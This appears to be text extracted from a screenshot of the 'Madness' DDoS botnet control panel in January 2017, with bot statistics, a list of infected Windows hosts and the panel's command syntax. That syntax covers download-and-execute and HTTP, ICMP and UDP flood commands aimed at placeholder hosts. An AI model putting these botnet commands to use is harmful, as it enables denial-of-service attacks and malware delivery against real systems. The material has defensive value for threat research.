 Madness Control Center
195.161.62.33:8080/b1/adm/index.php
MADNESS
Server time: 28.01.2017 13:46:02 exe=http://host.com/exe.exe Download and exec file
Total bots: 1580 dd1=http://host.com/script.php Web attack (WinSock.dll) method GET
Online bots: 87 dd2=http://host.com/script.php@@@post_data Web attack (WinSock.dll) method POST
Online per day: 361 dd3=http://host.com/script.php Web attack (WinInet.dll) method GET
Online per month: 1580 dd4=http://host.com/script.php@@@post_data Web attack (Wininet.dll) method POST
Free bots: 0 dd5=198.168.0.1 ICMP attack (WinSock.dll)
Executing command: 87 dd6=192.168.0.2:27015@@@flud_text UDP attack (WinSock.dll)
Command: dd1=http://wellness-... dd7=http://host.com/script.php Web attack (UrlMon.dll) method GET
Console version: Madness CP 03.10.2016 wtf Stop all commands
Main page No active All Bots Logout
IP Address Register ID Version System Rights Sync Sync count Requests per min
127.0.0.1 2017-01-27 08:33:26 81247430 4.20 W07x64 adm 5 sec. ago 527 201
127.0.0.1 2017-01-27 08:29:20 37257445 4.20 W07x64 adm 53 sec. ago 99 0
127.0.0.1 2017-01-27 08:26:57 44034237 4.20 WXPx32 adm 41 sec. ago 1754 206
127.0.0.1 2017-01-27 08:26:21 94855944 4.20 W07x32 adm 51 sec. ago 1752 298
127.0.0.1 2017-01-27 08:26:16 97475866 4.20 W07x64 adm 41 sec. ago 158 300
127.0.0.1 2017-01-27 08:25:15 46851828 4.20 W07x32 adm 10 sec. ago 887 0
127.0.0.1 2017-01-27 07:30:10 85478799 4.20 W07x32 adm 49 sec. ago 780 300
127.0.0.1 2017-01-27 06:05:16 66803935 4.20 W07x64 adm 34 sec. ago 102 300
127.0.0.1 2017-01-27 02:49:49 60825689 4.20 W07x32 adm 4 sec. ago 6 300
127.0.0.1 2017-01-27 02:48:17 38451481 4.20 W07x32 adm 1 min. ago 840 155
127.0.0.1 2017-01-27 02:27:00 57288948 4.20 W07x64 adm 40 sec. ago 1356 196
127.0.0.1 2017-01-27 02:25:49 58887642 4.20 W07x64 adm 38 sec. ago 2082 300
127.0.0.1 2017-01-26 18:19:29 35604984 4.20 W07x64 adm 59 sec. ago 27 300
127.0.0.1 2017-01-26 14:11:45 34180144 4.20 W07x64 adm 17 sec. ago 2805 300
127.0.0.1 2017-01-26 11:07:17 67926274 4.20 W07x64 adm 37 sec. ago 134 300
127.0.0.1 2017-01-26 10:02:28 72048714 4.20 W07x64 adm 59 sec. ago 3088 284
127.0.0.1 2017-01-26 09:37:07 63329088 4.20 W07x64 adm 6 sec. ago 5 300
127.0.0.1 2017-01-26 09:07:15 29162373 4.20 W07x64 adm 27 sec. ago 267 269
127.0.0.1 2017-01-26 07:42:57 09470523 4.20 W08x32 adm 53 sec. ago 631 296
127.0.0.1 2017-01-26 07:05:18 55912744 4.20 W07x64 adm 22 sec. ago 3279 292
127.0.0.1 2017-01-26 05:10:44 24290134 4.20 W07x64 adm 24 sec. ago 22 300
127.0.0.1 2017-01-26 04:47:59 17500814 4.20 W07x32 adm 44 sec. ago 154 300
127.0.0.1 2017-01-26 04:45:57 19354732 4.20 W08x64 adm 55 sec. ago 3394 285
127.0.0.1 2017-01-26 03:51:13 06160794 4.20 W07x64 adm 54 sec. ago 298 284
127.0.0.1 2017-01-26 03:32:59 61321471 4.20 ---x32 adm 3 sec. ago 753 278
127.0.0.1 2017-01-26 03:22:50 48324451 4.20 W07x64 adm 24 sec. ago 106 300
127.0.0.1 2017-01-26 02:20:22 27344048 4.20 W07x32 adm 2 min. ago 544 296
127.0.0.1 2017-01-26 01:48:44 58129172 4.20 W07x32 adm 1 min. ago 910 285
127.0.0.1 2017-01-26 01:05:25 23078624 4.20 W07x64 adm 6 sec. ago 40 300
127.0.0.1 2017-01-26 01:03:22 51914748 4.20 W07x64 adm 8 sec. ago 2689 282
127.0.0.1 2017-01-26 01:00:12 64616356 4.20 W07x32 adm 16 sec. ago 639 289